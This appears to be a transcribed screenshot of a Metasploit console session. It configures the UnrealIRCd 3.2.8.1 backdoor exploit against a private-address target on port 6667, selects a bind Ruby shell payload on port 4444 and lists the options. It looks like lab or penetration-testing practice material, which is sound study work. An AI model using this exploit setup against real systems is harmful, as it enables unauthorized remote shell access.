 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.3.21.140      yes       The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT    6667             yes       The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST  10.3.21.140      no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >